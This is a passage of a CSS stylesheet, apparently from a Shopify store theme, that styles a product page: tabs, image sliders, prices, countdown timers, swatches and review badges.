  margin: 20px auto 0;
  padding: 20px 0 60px;
  overflow: hidden;
  position: relative;
  clear: both; }

@media (min-width: 768px) {
  .product-simple-tab {
    margin-top: 40px;
    padding: 40px 0 80px; } }

.product-simple-tab .big-title {
  text-align: center;
  font-weight: 700;
  font-size: var(--size-h1);
  font-family: var(--font-heading);
  padding: 30px 0 10px; }

.product-simple-tab .nav {
  border: none;
  margin: 0;
  position: relative;
  text-align: center;
  display: block;
  white-space: nowrap;
  overflow-y: hidden;
  overflow-x: auto;
  padding-bottom: 8px; }

@media (max-width: 812px) {
  .product-simple-tab .nav {
    -webkit-overflow-scrolling: touch; } }

.product-simple-tab .nav li {
  float: none;
  padding: 0 15px;
  border: none;
  display: inline-block; }

@media (min-width: 1025px) {
  .product-simple-tab .nav li {
    padding: 0 20px; } }

.product-simple-tab .nav li a {
  font-size: calc(var(--body-font-size) + 4px); }

.product-simple-tab.accordion {
  margin: 25px 0 0;
  border: none; }

.product-simple-tab.accordion #shopify-product-reviews .spr-form-contact > div {
  width: 100%;
  float: none; }

.product-control-buttons {
  position: relative;
  margin: 0 auto; }

.product-control-buttons > a {
  color: var(--body-title-color);
  display: inline-block;
  line-height: 20px;
  max-height: 20px;
  width: 30px;
  text-align: center;
  font-size: 22px; }

.product-control-buttons > a:hover {
  color: var(--main-color); }

.product-control-buttons .prev {
  position: absolute;
  top: -50px;
  right: 14%; }

@media (min-width: 1400px) {
  .product-control-buttons .prev {
    right: 110px; } }

@media (min-width: 768px) {
  .product-control-buttons .prev {
    right: 9%; } }

.product-control-buttons .prev .icon-prev {
  float: left;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px; }

.product-control-buttons .next {
  position: absolute;
  top: -50px;
  right: 5%; }

@media (min-width: 1400px) {
  .product-control-buttons .next {
    right: 75px; } }

.product-control-buttons .next .icon-next {
  float: right; }

.spr-form-title {
  text-transform: none; }

.bx-wrapper {
  -webkit-box-shadow: 0 0 0 var(--white);
  -ms-transform: 0 0 0 var(--white);
  -o-transform: 0 0 0 var(--white);
  box-shadow: 0 0 0 var(--white); }

.product-extended-tab #tab_custom, .product-extended-tab #tab_review, .product-extended-tab #tab_sc {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px; }

.tab-content .tab-pane ul {
  list-style: disc outside none;
  padding: 0 0 20px;
  -webkit-padding-start: 25px;
  padding-inline-start: 25px; }

.tab-content .tab-pane ul li {
  padding: 3px 0; }

.tab-content .tab-pane ul li p {
  display: inline; }

.tab-content .tab-pane ol {
  list-style: decimal outside none;
  padding: 0 0 20px;
  -webkit-padding-start: 25px;
  padding-inline-start: 25px; }

.tab-content .tab-pane ol li {
  padding: 3px 0; }

.tab-content .tab-pane ol li p {
  display: inline; }

.mini-line {
  display: block;
  height: 1px;
  width: 60px;
  background: var(--body-border-color);
  margin: 0 auto 7px; }

.page-product {
  padding: 0; }

.page-product iframe {
  max-width: 100%; }

.page-product .container .product {
  padding: 0; }

.page-product .product {
  -webkit-padding-start: 15px;
  padding-inline-start: 15px;
  -webkit-padding-end: 15px;
  padding-inline-end: 15px; }

.page-product.layout-normal .share-links.social-sharing {
  border: none;
  margin-bottom: 0;
  padding-bottom: 12px; }

.page-product.layout-extended .product-info-inner {
  padding: 10px 10px;
  border: 1px solid var(--body-border-color);
  border-radius: 0.5rem;
 }

@media (max-width: 1199px) and (min-width: 992px) {
  .page-product.layout-extended .product-info-inner {
    padding: 10px 10px; } }

@media (max-width: 991px) {
  .page-product.layout-extended .product-content {
    padding-bottom: 30px; } }

.page-product.layout-extended .product-content-wrapper #stock {
  margin: 0;
  padding: 0 0 10px; }

.page-product.layout-extended .product-content-wrapper .product-price {
  margin: 11px 0 0;
  position: relative; }

.page-product.layout-extended .product-content-wrapper .product-price .price-sale {
  margin: 0; 
}  

@media (max-width: 767px) {
.page-product.layout-extended .product-content-wrapper .product-price .price-sale {
  margin: 0; } }

.page-product.layout-extended .product-content-wrapper .product-price .price-compare {
  margin: 0;
  font-size: 15px; }

.page-product.layout-extended .product-content-wrapper .detail-price {
  margin: 0; 
  display: flex;
  align-items: baseline;
  flex-direction: row-reverse;
  justify-content: flex-end;
  gap: 8px;
}

.page-product.layout-extended .product-content-wrapper .group-cw .swatch {
  margin-top: 4px; }

.page-product.layout-extended .product-content-wrapper .group-cw .swatch .header {
  float: none;
  display: block;
  line-height: 22px;
  font-size: calc(var(--body-font-size) - 1px); }

.page-product.layout-extended .product-content-wrapper .group-cw .swatch:last-child {
  margin-bottom: 0; }

.page-product.layout-extended .product-content-wrapper .product-action .quantity-product {
  margin: 0 0 10px; }

.page-product.layout-extended .product-content-wrapper .product-action .variants-wrapper {
  margin-top: 10px; }

.page-product.layout-extended .product-content-wrapper .product-action .variants-wrapper label {
  float: none;
  display: block; }

.page-product.layout-extended .product-content-wrapper .product-action .variants-wrapper .selector-wrapper {
  margin-bottom: 10px; }

.page-product.layout-extended .product-content-wrapper .product-action .variants-wrapper .selector-wrapper select {
  width: 100%; }

.page-product.layout-extended .product-content-wrapper .redirect-cart .btn svg {
  -webkit-margin-end: 7px;
  margin-inline-end: 7px; }

.page-product.layout-extended .product-content-wrapper .action-button, .page-product.layout-extended .product-content-wrapper .redirect-cart {
  margin: 0 0 0;
}

.page-product.layout-extended .product-content-wrapper .action-button .btn, .page-product.layout-extended .product-content-wrapper .redirect-cart .btn {
  width: 100%;
  padding: 10px;
  color: var(--white); }

.page-product.layout-extended .product-content-wrapper .action-button .btn svg path, .page-product.layout-extended .product-content-wrapper .redirect-cart .btn svg path {
  fill: var(--white); }

@media (hover: hover) {
  .page-product.layout-extended .product-content-wrapper .action-button .btn:hover, .page-product.layout-extended .product-content-wrapper .redirect-cart .btn:hover {
    color: var(--button-hover-btn1-txt); }
  .page-product.layout-extended .product-content-wrapper .action-button .btn:hover svg path, .page-product.layout-extended .product-content-wrapper .redirect-cart .btn:hover svg path {
    fill: var(--button-hover-btn1-txt); } }

.page-product.layout-extended .product-content-wrapper .pre-order .btn {
  width: 100%;
  color: var(--white); }

@media (hover: hover) {
  .page-product.layout-extended .product-content-wrapper .pre-order .btn:hover {
    color: var(--button-hover-btn1-txt); } }

.page-product.layout-extended .product-content-wrapper .action-button {
  float: none;
  overflow: hidden; }

.page-product.layout-extended .product-content-wrapper .shopify-payment-button {
  float: none;
  margin-bottom: 10px; }

.page-product.layout-extended .product-content-wrapper #widget-fave-html, .page-product.layout-extended .product-content-wrapper .add-to-compare, .page-product.layout-extended .product-content-wrapper .add-to-wishlist {
  padding: 6px 0 0;
  -webkit-padding-end: 5px;
  padding-inline-end: 5px; }

.page-product.layout-extended .product-content-wrapper #widget-fave-html, .page-product.layout-extended .product-content-wrapper .add-to-wishlist {
  -webkit-margin-end: 0;
  margin-inline-end: 0; }

@media (max-width: 1199px) and (min-width: 992px) {
  .page-product.layout-extended .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section {
    -webkit-margin-end: 7px;
    margin-inline-end: 7px;
    -webkit-padding-start: 7px;
    padding-inline-start: 7px;
    -webkit-padding-end: 7px;
    padding-inline-end: 7px; }
  .page-product.layout-extended .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section .countdown-amount {
    font-size: calc(var(--size-h2) - 3px); }
  .page-product.layout-extended .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section .countdown-period {
    font-size: calc(var(--body-font-size) - 1px); } }

.page-product.layout-extended .product-simple-tab .container > div[role=tabpanel] {
  background: var(--body-background-color);
  padding: 3% 0 0; }

.page-product.layout-extended .product-simple-tab .nav {
  letter-spacing: -.31em;
  vertical-align: top;
  -webkit-margin-start: 6%;
  margin-inline-start: 6%;
  -webkit-margin-end: 6%;
  margin-inline-end: 6%; 
}
@media (max-width: 767px) {
  .page-product.layout-extended .product-simple-tab .nav {
    margin: 0;
    text-align: start;
  }
  .page-product.layout-extended .product-simple-tab .nav::-webkit-scrollbar {
    height: 0px !important;
  }
  .page-product.layout-extended .product-simple-tab .nav::-webkit-scrollbar-thumb {
    background: transparent;
  }
  .page-product.layout-extended .product-simple-tab .nav li:before {
    content: none;
  }
  .page-product.layout-extended .product-simple-tab .nav li:first-child {
    padding-inline-start: 0;
  }
  .page-product.layout-extended .product-simple-tab .nav li:last-child {
    padding-inline-end: 0;
  }
  .page-product.layout-extended .product-simple-tab .tab-content {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}

.page-product.layout-extended .product-simple-tab .nav:before {
  content: "";
  height: 1px;
  background: var(--body-border-color);
  position: absolute;
  left: 0;
  top: 38px;
  right: 0; }

.page-product.layout-extended .product-simple-tab .nav li {
  letter-spacing: 0;
  vertical-align: top;
  position: relative; }

.page-product.layout-extended .product-simple-tab .nav li:before {
  content: "";
  height: 1px;
  background: var(--body-border-color);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0; }

.page-product.layout-extended .product-simple-tab .tab-content {
  border: none;
  position: relative;
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0; }

.page-product.layout-extended .product-simple-tab .tab-content:before {
  height: 1px;
  background: var(--body-border-color);
  position: absolute;
  left: 6%;
  top: 0;
  right: 6%; }

.page-product #product-image {
  margin: 0 0 30px; }

.page-product #product-image .image-lazysize {
  position: relative;
  padding-top: 100%; }

.page-product .product-image-inner {
  margin: 0;
  padding: 0;
  position: relative; }

.page-product .product-image-inner .slick-track {
  align-items: center;
  display: flex; }

.page-product .product-image-inner .meta-image360 {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 2; }

.page-product .product-image-inner .meta-image360 > a {
  padding: 6px 15px;
  line-height: 20px;
  border: 1px solid var(--main-color);
  display: inline-block;
  color: var(--main-color); }

.page-product .product-image-inner .meta-image360 > a .icon-360 {
  width: 30px;
  height: 19px;
  float: left;
  position: relative;
  top: 2px;
  background-image: var(--bg-meta-product);
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
  margin: 0;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.page-product .product-image-inner .meta-video {
  z-index: 3;
  position: absolute;
  top: 10px;
  right: 10px; }

.page-product .product-image-inner .meta-video .m-video {
  border: 1px solid var(--body-border-color);
  color: var(--body-title-color);
  line-height: 30px;
  text-align: center;
  padding: 2px 15px;
  display: flex;
  align-items: center;
  justify-content: center; }

.page-product .product-image-inner .meta-video .m-video svg {
  -webkit-margin-end: 7px;
  margin-inline-end: 7px; }

.page-product .product-image-inner .meta-video .m-video svg path {
  fill: var(--body-title-color); }

.page-product .product-image-inner .meta-video .m-video:hover {
  color: var(--main-color); }

.page-product .product-image-inner .meta-video .m-video:hover svg path {
  fill: var(--main-color); }

.page-product .product-image-inner .meta-video .fancybox-media {
  display: block;
  line-height: 24px;
  padding: 6px 20px;
  border: 1px solid var(--main-color);
  background: none;
  color: var(--main-color); }

.page-product .product-image-inner .meta-video .fancybox-media .fa {
  margin: 0;
  -webkit-margin-end: 7px;
  margin-inline-end: 7px; }

@media (min-width: 1025px) {
  .page-product .product-image-inner .meta-video .fancybox-media:hover {
    color: var(--white);
    background: var(--main-color);
    border-color: var(--main-color); } }

.page-product .product-image-inner .product-single__media {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 100%; }

.page-product .product-image-inner .product-single__media iframe, .page-product .product-image-inner .product-single__media model-viewer {
  position: absolute;
  width: 100%;
  height: 100%; }

.page-product .spr-container {
  padding: 0 !important;
  border: none; }

.page-product .spr-review-header-byline {
  font-style: normal;
  color: var(--body-light-color); }

.page-product .spr-badge-starrating {
  float: left;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.page-product .spr-badge-starrating .spr-icon {
  width: 18px !important;
  top: 0; }

.page-product .spr-badge-starrating .spr-icon:before {
  font-size: 14px !important; }

.page-product .slider-main-image {
  position: relative;
  margin: 0 0 8px; }

.page-product .slider-main-image .slick-list .slick-track .slick-slide > div, .page-product .slider-main-image .slick-list .slick-track .slick-slide > div .slick-item {
  float: left;
  width: 100%; }

.page-product .slider-main-image .slick-arrow {
  position: absolute;
  top: 50%;
  font-size: 0;
  border: none;
  background: none;
  z-index: 1;
  cursor: pointer;
  line-height: 20px;
  display: flex;
  transform: translateY(-50%); }

.page-product .slider-main-image .slick-arrow svg path {
  fill: var(--body-light-color); }

.page-product .slider-main-image .slick-arrow.btn-prev {
  left: 0; }

.page-product .slider-main-image .slick-arrow.btn-next {
  right: 0; }

@media (hover: hover) {
  .page-product .slider-main-image .slick-arrow:hover svg path {
    fill: var(--main-color); } }

.page-product .slider-main-image .slider-for-03 > div:not(:first-child) {
  display: none; }

.page-product .slider-main-image .slider-for-03.slick-slider + .slick-btn-03, .page-product .slider-main-image .slider-for-03.slick-slider > div {
  display: block; }

.page-product .slider-main-image > .slick-btn-03 {
  display: none; }

.page-product .slider-thumbs-03 {
  margin: 0 -4px; }

.page-product .slider-thumbs-03 > .slick-item {
  float: left;
  margin: 0 4px 4px;
  padding: 1px;
  border: 1px solid var(--body-border-color);
  display: none;
  width: calc(25% - 8px); }

.page-product .slider-thumbs-03 > .slick-item:first-child, .page-product .slider-thumbs-03 > .slick-item:nth-child(2), .page-product .slider-thumbs-03 > .slick-item:nth-child(3), .page-product .slider-thumbs-03 > .slick-item:nth-child(4) {
  display: block; }

.page-product .slider-thumbs-03 .slick-list .slick-slide {
  margin: 0 4px 4px; }

.page-product .slider-thumbs-03 .slick-list .slick-slide.slick-current .slick-item:before {
  opacity: 1; }

.page-product .slider-thumbs-03 .slick-list .slick-item {
  position: relative;
  cursor: pointer;
  float: left;
  padding: 1px;
  border: 1px solid var(--body-border-color); }

.page-product .slider-thumbs-03 .slick-list .slick-item:before {
  content: "";
  height: 2px;
  background: var(--main-color);
  z-index: 1;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  opacity: 0;
  transition: all .35s ease 0s; }

.page-product .slider-thumbs-03 .slick-list .slick-item img {
  margin: 0 auto; }

@media (min-width: 1025px) {
  .page-product .slider-thumbs-03 .slick-list .slick-item:hover:before {
    opacity: 1; } }

.page-product .product-sku-collection {
  list-style: disc outside none;
  margin: 15px 0 0;
  -webkit-padding-start: 20px;
  padding-inline-start: 20px; }

@media (max-width: 767px) {
  .page-product .product-sku-collection {
  list-style: none;
  -webkit-padding-start: 0px;
  padding-inline-start: 0px; } }

.page-product .product-sku-collection li {
  font-size: var(--body-font-size);
  padding: 0 0 5px;
  text-align: start;
  position: relative;
  color: var(--body-light-color);
  line-height: 1.5; }

.page-product .product-sku-collection li > span {
  color: var(--body-light-color);
  display: inline-block;
  padding: 0;
  -webkit-padding-end: 10px;
  padding-inline-end: 10px; }

.page-product .product-sku-collection li > span#sku {
  padding: 0;
  color: var(--body-light-color); }

.page-product .product-sku-collection li > a {
  color: var(--body-light-color); }

.page-product .product-sku-collection li > a:hover {
  color: var(--main-color); }

.page-product .product-sku-collection li.category {
  margin: 0;
  border: none; }

.page-product .product-sku-collection li.category:after {
  content: none; }

.page-product .product-sku-collection li.category:hover {
  -webkit-box-shadow: 0 0 0 var(--white);
  -ms-transform: 0 0 0 var(--white);
  -o-transform: 0 0 0 var(--white);
  box-shadow: 0 0 0 var(--white); }

.page-product .share-links.social-sharing {
  clear: both;
  padding: 0 0 20px;
  margin: 12px 0 20px;
  border-bottom: 1px solid var(--body-border-color); }

.page-product .people-in-cart {
  margin: 0 0 15px;
  display: table;
  vertical-align: middle;
  clear: both; }

.page-product .people-in-cart .img-user {
  width: 42px;
  display: table-cell;
  vertical-align: middle; }

.page-product .people-in-cart .img-user img {
  -webkit-animation-name: hvr-icon-bob-float,hvr-icon-bob;
  animation-name: hvr-icon-bob-float,hvr-icon-bob;
  -webkit-animation-duration: .3s,.75s;
  animation-duration: .3s,.75s;
  -webkit-animation-delay: 0s,.3s;
  animation-delay: 0s,.3s;
  -webkit-animation-timing-function: ease-out,ease-in-out;
  animation-timing-function: ease-out,ease-in-out;
  -webkit-animation-iteration-count: 1,infinite;
  animation-iteration-count: 1,infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal,alternate;
  animation-direction: normal,alternate; }

.page-product .people-in-cart .people-block-text {
  color: var(--body-title-color);
  display: table-cell;
  vertical-align: middle;
  padding: 0;
  -webkit-padding-start: 10px;
  padding-inline-start: 10px; }

@media (max-width: 360px) {
  .page-product .people-in-cart .people-block-text {
    font-size: calc(var(--body-font-size) - 1px); } }

.page-product .people-in-cart .people-block-text span {
  font-weight: 700; }

.page-product .shipping-time {
  list-style-type: none;
  clear: both; }

.page-product .shipping-time li {
  color: var(--body-title-color);
  margin: 0 0 5px; }

@media (max-width: 360px) {
  .page-product .shipping-time li {
    font-size: calc(var(--body-font-size) - 1px); } }

.page-product .shipping-time .deadline .text {
  line-height: 22px;
  float: left; }

.page-product .shipping-time .deadline .is-countdown {
  display: inline-block; }

.page-product .shipping-time .deadline .is-countdown .countdown-row {
  padding: 0;
  margin: 0; }

.page-product .shipping-time .deadline .is-countdown .countdown-section {
  float: left;
  text-align: center;
  position: relative;
  color: var(--main-color);
  font-weight: 700;
  font-size: calc(var(--body-font-size) - 2px);
  padding: 0;
  -webkit-padding-start: 5px;
  padding-inline-start: 5px; }

@media (min-width: 360px) {
  .page-product .shipping-time .deadline .is-countdown .countdown-section {
    font-size: var(--body-font-size); } }

.page-product .shipping-time .deadline .is-countdown .countdown-section .countdown-amount {
  color: inherit;
  line-height: 22px;
  font-size: inherit;
  display: inline-block; }

.page-product .shipping-time .deadline .is-countdown .countdown-section .countdown-period {
  line-height: 22px;
  color: inherit;
  font-size: inherit;
  display: inline-block;
  padding: 0;
  -webkit-padding-start: 3px;
  padding-inline-start: 3px; }

.page-product .shipping-time .delivery-time {
  color: var(--body-title-color); }

.page-product .product-content-wrapper, .page-product .product-content-wrapper .product-info-inner {
  position: relative; }

.page-product .product-content-wrapper .product-info-inner .product-label {
  top: 0;
  left: auto;
  right: 0; }

.page-product .product-content-wrapper .product-info-inner .product-label > span {
  display: inline-block;
  margin: 0;
  -webkit-margin-start: 10px;
  margin-inline-start: 10px; }

.page-product .product-content-wrapper h1[itemprop=name] {
  text-align: start;
  font-weight: 400;
  font-size: var(--product-detail-title-size);
  margin: 0 0 13px;
  padding: 0; }

.page-product .product-content-wrapper .detail-deal {
  display: block;
  clear: both; }

.page-product .product-content-wrapper .detail-deal .deal-text {
  display: block;
  line-height: 28px;
  padding: 0 0 11px;
  text-transform: uppercase;
  font-weight: var(--font-bold); }

.page-product .product-content-wrapper .detail-deal .wrapper-countdown {
  margin: 30px 0; }

.page-product .product-content-wrapper .detail-deal .wrapper-countdown > div {
  margin: 0;
  padding: 0;
  background: none;
  border: none;
  white-space: nowrap; }

.page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-row {
  display: block;
  text-align: start; }

.page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section {
  display: inline-block;
  float: none;
  width: auto;
  position: relative;
  text-align: start;
  border: 2px solid var(--main-color);
  padding: 10px 7px;
  margin: 0;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px;
  border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 5px 5px;
  -ms-border-radius: 5px 5px 5px 5px; }

@media (min-width: 480px) {
  .page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section {
    padding: 10px 6px; } }

@media (min-width: 768px) {
  .page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section {
    -webkit-margin-end: 10px;
    margin-inline-end: 10px; } }

@media (min-width: 992px) {
  .page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section {
    padding: 10px;
    -webkit-margin-end: 12px;
    margin-inline-end: 12px; } }

.page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-section:last-child {
  -webkit-margin-end: 0 !important;
  margin-inline-end: 0 !important; }

.page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-amount {
  display: block;
  color: var(--body-title-color);
  font-size: calc(var(--size-h2) - 3px);
  padding: 0;
  text-align: center; }

@media (min-width: 480px) {
  .page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-amount {
    font-size: var(--size-h2); } }

@media (min-width: 576px) {
  .page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-amount {
    font-size: calc(var(--size-h2) - 4px); } }

@media (min-width: 768px) {
  .page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-amount {
    font-size: var(--size-h2); } }

.page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-period {
  padding: 0;
  display: block;
  text-align: center;
  color: var(--body-title-color);
  font-size: var(--body-font-size); }

@media (max-width: 767px) and (min-width: 576px) {
  .page-product .product-content-wrapper .detail-deal .wrapper-countdown > div .countdown-period {
    font-size: calc(var(--body-font-size) - 2px); } }

.page-product .product-content-wrapper .product-detail-review {
  margin: 0 0 15px;
  display: inline-block; }

.page-product .product-content-wrapper .product-detail-review > a {
  -webkit-margin-start: 8px;
  margin-inline-start: 8px;
  font-size: 13px; }

.page-product .product-content-wrapper .product-detail-review > a:hover {
  color: var(--main-color); }

.page-product .product-content-wrapper .short-description {
  clear: both;
  margin: 0 0 25px;
  padding: 0 0 20px;
  line-height: 1.8;
  color: var(--body-light-color);
  border-bottom: 1px solid var(--body-border-color); }

.page-product .product-content-wrapper .short-description h5 {
  display: none; }

.page-product .product-content-wrapper .short-description ol, .page-product .product-content-wrapper .short-description ul {
  margin-top: 15px;
  margin-bottom: 15px;
  line-height: 20px;
  list-style: disc outside none;
  -webkit-padding-start: 20px;
  padding-inline-start: 20px; }

.page-product .product-content-wrapper .short-description ol li, .page-product .product-content-wrapper .short-description ul li {
  margin: 0 0 1px; }

.page-product .product-content-wrapper .short-description ol:last-child, .page-product .product-content-wrapper .short-description ul:last-child {
  margin-bottom: 0; }

.page-product .product-content-wrapper .size-chart {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  -webkit-margin-end: 30px;
  margin-inline-end: 30px; }

.page-product .product-content-wrapper .size-chart > a {
  line-height: 20px;
  text-transform: capitalize;
  color: var(--body-light-color);
  font-size: calc(var(--body-font-size) - 1px);
  align-items: center;
  display: flex; }

.page-product .product-content-wrapper .size-chart > a svg {
  width: 16px;
  height: 16px;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.page-product .product-content-wrapper .size-chart > a svg path {
  fill: var(--body-light-color); }

.page-product .product-content-wrapper .size-chart > a:hover {
  color: var(--main-color); }

.page-product .product-content-wrapper .size-chart > a:hover svg path {
  fill: var(--main-color); }

.page-product .product-content-wrapper .rating-links {
  margin: 0 0 12px;
  line-height: 20px;
  overflow: hidden;
  clear: both; }

.page-product .product-content-wrapper .rating-links > a {
  color: var(--body-light-color);
  font-size: calc(var(--body-font-size) - 1px); }

.page-product .product-content-wrapper .rating-links > a:hover {
  color: var(--main-color); }

.page-product .product-content-wrapper .rating-links .rating-inner {
  -webkit-margin-end: 15px;
  margin-inline-end: 15px; }

.page-product .product-content-wrapper .rating-links .rating-inner, .page-product .product-content-wrapper .spr-badge {
  display: inline-block;
  float: left;
  position: relative;
  color: var(--body-light-color); }

.page-product .product-content-wrapper .spr-badge:after {
  content: "";
  width: 1px;
  height: 12px;
  color: var(--body-light-color);
  position: absolute;
  top: 4px;
  right: -8px; }

.page-product .product-content-wrapper .spr-badge .spr-badge-caption {
  float: left;
  display: inline-block;
  font-size: calc(var(--body-font-size) - 1px); }

.page-product .product-content-wrapper .spr-badge .spr-badge-caption:before {
  content: "("; }

.page-product .product-content-wrapper .spr-badge .spr-badge-caption:after {
  content: ")"; }

.page-product .product-content-wrapper .price-preview-container {
  overflow: hidden; }

.page-product .product-content-wrapper .group-wlcp {
  overflow: hidden;
  margin: 0; }

.page-product .product-content-wrapper .secure-image {
  overflow: hidden;
  margin: 25px auto 0;
  clear: both;
  padding: 20px 0 0;
  border-top: 1px solid var(--body-border-color); }

@media (min-width: 768px) {
  .page-product .product-content-wrapper .secure-image {
    margin-bottom: 25px; } }

.page-product .product-content-wrapper .product-vendor {
  font-size: calc(var(--body-font-size) - 2px);
  margin: 0 0 3px; }

.page-product .product-content-wrapper .product-vendor a {
  color: var(--body-light-color); }

.page-product .product-content-wrapper .product-vendor a:hover {
  color: var(--main-color); }

.page-product .product-content-wrapper #stock {
  clear: both;
  line-height: 16px;
  border-bottom: 1px solid var(--body-border-color);
  margin: 0 0 20px;
  padding: 0 0 18px;
  font-size: calc(var(--body-font-size) - 1px); }

.page-product .product-content-wrapper #stock > span {
  color: var(--body-light-color); }

.page-product .product-content-wrapper #stock > span.stock {
  color: #5bb300;
  font-weight: 700; }

.page-product .product-content-wrapper .sold-out {
  pointer-events: none;
  float: left;
  opacity: .65; }

.page-product .product-content-wrapper .group-price-sale {
  overflow: hidden;
  margin: 0 0 20px;
  display: table;
  vertical-align: middle;
  width: 100%; }

.page-product .product-content-wrapper .group-price-sale > div {
  float: none;
  display: inline-block;
  vertical-align: middle; }

.page-product .product-content-wrapper .sale-detail {
  float: left;
  border: 2px solid var(--body-label-sale-background);
  color: var(--body-label-sale-background);
  text-transform: uppercase;
  font-size: var(--body-font-size);
  padding: 0 10px;
  line-height: 26px; }

@media (min-width: 480px) {
  .page-product .product-content-wrapper .sale-detail {
    padding: 0 15px; } }

.page-product .product-content-wrapper .detail-price {
  overflow: hidden;
  margin: 20px 0 0; }

.page-product .product-content-wrapper .product-price {
  text-align: start;
  padding: 0;
  margin: 0 0 25px; }

.page-product .product-content-wrapper .product-price .price-sale {
  float: left;
  font-size: calc(var(--size-h1) - 1px);
  color: var(--body-title-color);
  -webkit-margin-end: 20px;
  margin-inline-end: 20px; }

.page-product .product-content-wrapper .product-price .price {
  text-align: start;
  padding: 0;
  margin: 0;
  border: none;
  font-size: calc(var(--size-h1) - 1px); }

.page-product .product-content-wrapper .product-price .price-compare {
  margin: 15px 0 0;
  display: inline-block;
  font-size: var(--body-font-size); }

.page-product .product-content-wrapper .custom-field {
  color: var(--main-color);
  margin: 0 0 20px; }

.page-product .product-content-wrapper .group-cw {
  position: relative;
  display: block;
  width: 100%;
  margin: 15px 0 0;
  clear: both; }

.page-product .product-content-wrapper .group-cw .swatch {
  margin: 15px 0 0;
  position: relative; }

.page-product .product-content-wrapper .group-cw .swatch .header {
  display: block;
  margin: 0;
  line-height: 34px;
  color: var(--body-title-color);
  float: left;
  min-width: 80px;
  padding: 0;
  -webkit-padding-end: 10px;
  padding-inline-end: 10px; }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element {
  margin: 0;
  padding: 0;
  float: left; }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element label {
  min-width: var(--color_swatch_width) !important;
  height: var(--color_swatch_height) !important;
  line-height: calc(var(--color_swatch_height) - 3px);
  position: relative;
  text-align: center;
  color: var(--body-title-color);
  font-size: calc(var(--body-font-size) - 1px);
  word-break: break-word;
  white-space: normal;
  font-weight: 700;
  text-transform: none;
  cursor: pointer;
  background-color: transparent;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
  background-size: cover;
  border: 1px solid var(--body-border-color);
  margin: 0 0 5px;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px;
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0;
  -webkit-box-shadow: 0 0 0 0 #fff inset;
  -ms-transform: 0 0 0 0 #fff inset;
  -o-transform: 0 0 0 0 #fff inset;
  box-shadow: inset 0 0 0 0 #fff; }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element label:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer; }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element input:checked + label {
  box-shadow: none;
  cursor: default;
  border: 2px solid var(--main-color);
  color: var(--main-color);
  -webkit-box-shadow: 0 0 0 0 #fff inset;
  -ms-transform: 0 0 0 0 #fff inset;
  -o-transform: 0 0 0 0 #fff inset;
  box-shadow: inset 0 0 0 0 #fff; }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element.circle label, .page-product .product-content-wrapper .group-cw .swatch .swatch-element.circle label:before {
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element.img-true label {
  min-width: var(--image_swatch_width) !important;
  height: var(--image_swatch_height) !important; }

@media (min-width: 1025px) {
  .page-product .product-content-wrapper .group-cw .swatch .swatch-element:hover label {
    border: 2px solid var(--main-color);
    color: var(--main-color);
    -webkit-box-shadow: 0 0 0 0 #fff inset;
    -ms-transform: 0 0 0 0 #fff inset;
    -o-transform: 0 0 0 0 #fff inset;
    box-shadow: inset 0 0 0 0 #fff; } }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element.soldout label {
  cursor: default;
  background-color: transparent !important;
  color: var(--body-title-color) !important;
  border-color: var(--body-border-color) !important; }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element.soldout label:before {
  cursor: default; }

@media (min-width: 1025px) {
  .page-product .product-content-wrapper .group-cw .swatch .swatch-element.soldout:hover label {
    cursor: default;
    background-color: transparent !important;
    color: var(--main-color);
    border: 1px solid var(--body-border-color); }
  .page-product .product-content-wrapper .group-cw .swatch .swatch-element.soldout:hover label:before {
    cursor: default; } }

.page-product .product-content-wrapper .group-cw .swatch .swatch-element.colour:not(.soldout) input:checked + label {
  cursor: default;
  border: 2px solid var(--main-color); }

